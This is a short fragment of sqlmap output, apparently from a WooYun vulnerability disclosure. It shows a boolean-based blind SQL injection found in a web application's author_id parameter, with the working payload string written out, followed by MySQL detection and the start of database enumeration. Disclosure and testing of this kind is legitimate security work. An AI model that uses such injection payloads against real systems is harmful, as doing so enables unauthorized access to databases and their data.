 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: author_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: author_id=1527644' AND 5228=5228 AND 'yZoJ'='yZoJ
---
[20:54:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:54:21] [INFO] fetching database names
[20:54:21] [INFO] fetching number of databases
[20:54:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:54:21] [INFO] retrieved:
www.wooyun.org
you provided a HTTP Cookie header value. The target URL provided its own cookies